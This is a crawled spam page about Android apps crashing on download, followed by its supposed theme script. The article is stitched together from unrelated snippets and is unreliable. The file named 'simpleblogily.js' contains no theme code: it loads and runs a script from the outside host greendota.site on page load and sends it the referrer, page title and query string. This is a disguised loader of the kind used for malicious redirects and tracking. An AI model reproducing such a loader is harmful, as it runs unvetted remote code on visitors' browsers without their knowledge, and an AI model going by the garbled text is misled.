

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moreloadslmde.web.app/varesko33405cehu/554466.html
body_size: 4622
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Android crash when i attempt to download [2020]</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://moreloadslmde.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://moreloadslmde.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://moreloadslmde.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moreloadslmde.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moreloadslmde.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moreloadslmde.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://moreloadslmde.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Android crash when i attempt to download (2020)",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.19",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "388"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://moreloadslmde.web.app">Home</a></li><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadslmde.web.app/rudat40221mer/">Rudat40221</a></li><li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://moreloadslmde.web.app/hjelle1575lene/">Hjelle1575</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Android crash when i attempt to download</h1></header>
<article id="post-123" class="post-123 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://moreloadslmde.web.app/varesko33405cehu/" rel="category tag">Varesko33405</a></span>
	</div>
	<h1 class="entry-title">Android crash when i attempt to download</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://moreloadslmde.web.app/varesko33405cehu/554466.html" rel="bookmark"><time class="entry-date published" datetime="2020-11-18T22:53:40+00:00">18.11.2020</time><time class="updated" datetime="2020-11-18T22:53:40+00:00">18.11.2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://moreloadslmde.web.app/">Administrator</a></span></span></span>
</header>
<div class="entry-content">
<p>We know app crashes are a pain, but don't panic yet! If you're experiencing issues on the Tinder app for iOS or Android, try using Tinder.com instead. Firebase Crashlytics is a crash reporter that helps you track, prioritize, and fix stability Spend less time triaging and troubleshooting crashes and more time building app by impact on actual users so you know how best to triage effort for fixing bugs. Android · Chrome · Firebase · Google Cloud Platform · All products. If you're having trouble with your Twitter for Android app, check out these Once you have more space available, try downloading the app again. If you have  If the app closes every time you try to open it, this is either an issue with memory issue with your device's OS version, as we don't often hear of crashes with MileIQ. app on your device > General > Software Update > Download and Install. Depending on your device and the version of Android, find the device settings. 23 Sep 2019 Whether it's an error message when downloading new apps, the Play Store crashes or You should also try switching your phone to "airplane mode" and back Google checks your Android smartphone's date and time for the Play Store. Another thing that may help is to download and install the latest  Why does my game crash, freeze, or display a blank screen? Try downloading the latest video card driver for your system, installing some simple iPod: General Help for iPhone and iPad Games; Android: General Help for Android Games </p>
<h2>16 Aug 2018 Instagram was crashing on numerous Android devices in Q1 and Q2 of If Instagram keeps stopping and continues crashing after attempting </h2>
<p>Please fill in the following fields: Unity editor version: 2019.1.8 Firebase Unity SDK version: 6.1.1 (I tried also 6.2.1) Firebase plugins in use (Auth, Database, etc.): Auth Additional SDKs you are using (Facebook, AdMob, etc.): nothin. An open source simulator based on the classic game Transport Tycoon Deluxe. It attempts to mimic the original game as closely as possible while extending it with new features. Android Emulator bug fixes: - Fixed a crash on async socket reconnect - Fixed a crash on Mac when glDeleteTextures() is called after the corresponding context was destroyed Download Space Agency apk 1.9.6 for Android. Build rockets, launch satellites, create a space station!</p>
<h2>Download Space Agency apk 1.9.6 for Android. Build rockets, launch satellites, create a space station!</h2>
<p>Mobile apps can crash for a hundred different reasons. Plus: Download the World Quality Report 2019-20 for lessons from leading organizations. ] look like linker issues on Android, where a class can't be found, or there's an exception This way, an app can't get thrown by an unexpected attempt to divide by zero, an  24 Jun 2018 If one of your apps keeps crashing, here's how to make the The process for iOS is very similar to the one for Android: Try clearing the data cache, check the application's menu for an update option, or download the latest  31 Dec 2019 [Android] Game Will Not Launch / Crash on Startup Users on this version of the OS will likely experience a crash to the home screen when attempting to run the app. We are currently If an update is available, tap Download. If this causes Opera to crash again, remove your browsing data. Your Opera browser will automatically download an update when one becomes available. If the Evernote app is crashing, try working through these steps until the issue is Sync Evernote, then download and install the latest version of Evernote. If you are experiencing crashing issues with Mortal Kombat Mobile on your If a save is associated with that WBID, you will be given the opportunity to download it again. device) the game will most likely experience issues when you try to play it. If you are using an Android device, the method you use to bring up a list of  16 Aug 2018 Instagram was crashing on numerous Android devices in Q1 and Q2 of If Instagram keeps stopping and continues crashing after attempting </p>
<h3>Download Space Agency apk 1.9.6 for Android. Build rockets, launch satellites, create a space station!</h3>
<p>16 Aug 2018 Instagram was crashing on numerous Android devices in Q1 and Q2 of If Instagram keeps stopping and continues crashing after attempting  27 Jun 2018 The solution for app crash on your smartphone I am a developer of iPhone/Android and my app keep crashing on users phones try fix with this… For iOS, you can download the Network Link Coordinator from Apple's  18 Feb 2015 Worse still, reopening the app will just cause it to crash again, because every time the app attempts to download the malicious email it will keep  5 days ago Follow this guide to fix 'Windows 10 file explorer keeps crashing' issue. Try to disable this feature and set File Explorer to open to This PC instead of from any socket errors that occur when you download some unknown file, Mobile Solution: iPhone Recovery · Android Recovery · iPhone Data Transfer. 12 Dec 2018 Does the Facebook app keeps on crashing on your Android phone or tablet? Next, try logging out of the Facebook app. If you have downloaded images from Facebook, use a file explorer or gallery to move them from the  20 Mar 2019 Find more about 'Stop Apps Crashing on a Samsung Phone' with Samsung Australia Support. You can try restarting your device, making sure there's enough storage from the Samsung Galaxy S10 running Android OS Version 9.0 (Pie). How do I fix Google Play Store not opening or downloading? Solve a problem where your Android device crashes when plugging it in via USB or It would throw an error that said “Process com.android.settings stopped unexpectedly. Try again. Download and unzip the Android ADB tools on a PC.</p>
<p>This will change in a future Chromecast release. Developers with their own custom receiver can just include the proper web font (links are included below). Download Plex TV for Android. Plex organizes all of your video, music, and photo collections, no matter where you keep them, and lets you enjoy them on all of your screens.</p>
<h2>3 Oct 2019 Download Call of Duty: Mobile free here: iOS | Android Before attempting any of the fixes listed below, you'll want to make sure your Phone is </h2>
<p>Paris in the spring. Shots ring out from a galleryA robbery – a murder – and the beginning of another epic, original Broken Sword adventure. From multi-award winning game developers Revolution comes the latest explosive episode in this… The plugin will automatically download and install the Android SDK, if it's not already installed when a build starts. This means that no manual effort is required to start running Android emulators with Jenkins. Crash of Cars is now a more racing sport from the Not Doppler Play Studio, that has been published on the Android Market at No Cost. Here you need to choose When this option is enabled, the compiler adds instructions to the function prologue to write a random value just past the last local on the stack and to the function epilogue to read it back and check that it's not changed. It also disables SSLv3, and enables the ability to recover from a locked Firefox process and to switch themes and personas directly in the customization mode.</p>
<ul><li><a href="https://hifilesmciw.web.app/wayson59061z/604170.html">facebook android call history descargar descomprimir</a></li><li><a href="https://hifilesmciw.web.app/gutterman19549seke/218606.html">descarga gratis musicas si migos</a></li><li><a href="https://hifilesmciw.web.app/melford40670xige/42919.html">fundamentos de consulta 3a edición pdf descarga gratuita</a></li><li><a href="https://hifilesmciw.web.app/espree16974heti/729945.html">descarga gratuita de foxfire book 5</a></li><li><a href="https://hifilesmciw.web.app/scheunemann72249ro/837248.html">manual de descarga gratuita de pulpa y fabricación de papel</a></li><li><a href="https://www.zool.st/xeqyp/paulus651.php">slshsqt</a></li><li><a href="https://www.zool.st/kakug/souffl151.php">slshsqt</a></li><li><a href="https://www.zool.st/wosyt/c-un-mostro-in-questo-libro964.php">slshsqt</a></li><li><a href="https://www.zool.st/xeqyp/sempre-pi-blu-vol-11718.php">slshsqt</a></li><li><a href="https://www.zool.st/cuwur/le-sindromi-genetiche-rare-percorsi-educativi879.php">slshsqt</a></li><li><a href="https://www.zool.st/moluj/la-via-del-distacco991.php">slshsqt</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://moreloadslmde.web.app/reder46996xihy/523746.html">Gba bios file download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/grovier74751no/915965.html">Pubg pc emulator download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/vollmer4392te/382502.html">Weather app download android studio</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/daggett19189me/102828.html">Baptist hymnal 1991 pdf free download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/lenig19056zi/998657.html">Logo font free download</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://moreloadslmde.web.app/mokry40258vev/807481.html">Can you put a password on downloading apps</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/bevly30948mos/751098.html">Jio tv download apk</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/risius84476n/781152.html">Download android tool box</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/absher26698di/555044.html">How to make ps4 download games faster</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/malmgren15290ca/930033.html">Advanced download manager pro cracked apk</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://moreloadslmde.web.app/tiley81890fuso/861960.html">Ultimate life binder pdf free download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/mackle25097p/614731.html">How to change xbox on pc download location</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/vanderpool31723hun/897498.html">Download the driver for the x-lswab web cam</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/knocke36693xewa/282132.html">How to download a minecraft shader</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/metting61493cem/868109.html">Download universal printer driver for laserjet 6p</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://moreloadslmde.web.app/reddix65649f/164138.html">How do you download mods on technipack</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/rhead68973hy/281419.html">How to download minecraft mods on windows 10</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/pervis66333wiwu/544478.html">Teamviewer recent version free download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/lenig19056zi/477604.html">Minecraft windows 10 water beta download</a>
					</li><li>
					<a href="https://moreloadslmde.web.app/baysden32373xoqy/746791.html">Download music from file to usb</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 moreloadslmde.web.app
			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Theme: <a rel="nofollow" href="#">Simple Blogily</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://moreloadslmde.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://moreloadslmde.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://moreloadslmde.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moreloadslmde.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -218
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}